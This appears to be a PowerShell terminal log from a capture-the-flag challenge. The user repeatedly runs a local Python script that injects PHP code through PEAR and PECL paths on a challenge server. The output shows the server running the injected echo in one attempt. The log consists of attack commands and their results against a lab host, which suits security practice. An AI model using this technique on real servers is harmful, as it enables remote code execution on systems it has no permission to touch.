 Windows PowerShell
PS F:\Desktop> python  F:\Desktop\1.py  -c '<?php echo "222";?>' -p 28141 pwn.challenge.ctf.show /usr/local/lib/php/pear
cmd.php
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8

ERROR: either use the CLI php executable, or set register_argc_argv=On in php.ini
PS F:\Desktop> python  F:\Desktop\1.py  -c '<?php echo "333";?>' -p 28141 pwn.challenge.ctf.show /usr/local/lib/php/PEAR
.php
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8

333
PS F:\Desktop> python  F:\Desktop\1.py  -c '<?php echo "444";?>' -p 28141 pwn.challenge.ctf.show /usr/local/lib/php/pecl
cmd.php
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8

ERROR: either use the CLI php executable, or set register_argc_argv=On in php.ini
PS F:\Desktop> python  F:\Desktop\1.py  -c '<?php echo "444";?>' -p 28141 pwn.challenge.ctf.show /usr/local/lib/php/pecl
cmd.php